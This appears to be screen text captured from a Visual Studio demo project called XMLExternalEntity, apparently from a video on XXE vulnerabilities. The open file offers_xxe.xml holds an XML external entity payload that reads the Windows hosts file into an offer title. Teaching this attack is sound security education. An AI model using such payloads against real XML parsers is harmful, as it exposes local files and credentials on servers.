 File Edit View Project Build Debug XML Test Analyze Tools Extensions Window Help Search (Ctrl+Q) XMLExternalEntity
Debug Any CPU IIS Express (Firefox)
Toolbox
offers_xxe.xml OfferParser.cs HomeController.cs offers.xml
1 <?xml version="1.0" encoding="utf-8" ?>
2 <!DOCTYPE offers [
3 <!ENTITY foo SYSTEM 'file:///C:/Windows/System32/drivers/etc/hosts'>
4 ]>
5 <offers>
6 <offer>
7 <id>73SDGA</id>
8 <title>&foo;</title>
9 <total>272</total>
10 <reference>HS0282</reference>
11 </offer>
12 <offer>
13 <id>84SDZZ</id>
14 <title>Custom Xbsg Item#3668</title>
15 <total>5</total>
16 <reference>ZD8356</reference>
17 </offer>
18 </offers>
19
138 % No issues found Ln: 8 Ch: 17 SPC CRLF
Solution Explorer
Search Solution Explorer (Ctrl+;)
Solution 'XMLExternalEntity' (1 of 1 pro
XMLExternalEntity
Connected Services
Properties
References
App_Data
App_Start
Content
Controllers
HomeController.cs
fonts
Models
Offers
offers.xml
offers_xxe.xml
Scripts
Utility
Views
favicon.ico
Global.asax
packages.config
Readme.txt
Web.config
Solution Explorer Team Explorer
Properties
Ready 0 2 XMLExternalEntity master 2
ENG